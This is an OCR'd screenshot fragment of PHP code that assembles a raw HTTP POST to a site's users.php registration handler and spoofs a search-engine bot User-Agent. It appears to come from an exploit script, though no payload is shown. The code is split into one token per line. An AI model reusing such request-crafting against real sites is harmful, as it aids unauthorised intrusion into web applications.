
mode=postuser HTTP/1.1\r\n"
;
}
}
$packet
.
=
"Accept: image/gif, image/x-
xbitmap, image/jpeg, image/pjpeg, 
application/x-shockwave-flash, 
application/msword, */*\r\n"
;
$packet
.
=
"Referer: 
http://"
.
$host
.
$path
.
"users.php?
mode=register\r\n"
;
$packet
.
=
"Accept-Language: en\r\n"
;
$packet
.
=
"Content-Type: application/x-
www-form-urlencoded\r\n"
;
$packet
.
=
"Accept-Encoding: gzip, 
deflate\r\n"
;
$packet
.
=
"User-Agent: msnbot/1.0 
(+http://search.msn.com/msnbot.htm)\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Content-Length: 